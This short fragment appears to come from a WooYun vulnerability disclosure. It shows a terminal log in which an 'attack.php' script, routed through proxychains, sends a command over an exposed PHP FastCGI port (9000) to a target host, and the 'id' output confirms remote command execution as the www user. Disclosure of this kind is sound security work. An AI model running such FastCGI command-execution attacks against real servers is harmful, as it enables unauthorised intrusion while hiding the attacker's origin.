 ➜ PHP-FastCGI-Client git:(master) ✗ proxychains4 ./attack.php 172.17.16.22:9000/tmp/test.php "id"
[proxychains] config file found: /usr/local/Cellar/proxychains-ng/4.7/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.7/lib/libproxychains4.dylib
[proxychains] DLL init
[proxychains] DLL init
Call: /test.php on 172.17.16.22:9000
[proxychains] Strict chain ... 183.57.36.7:34188 ... 172.17.16.22:9000 ... OK
X-Powered-By: PHP/5.3.3
Content-type: text/html
uid=500(www) gid=500(www) groups=500(www)
www.wooyun.org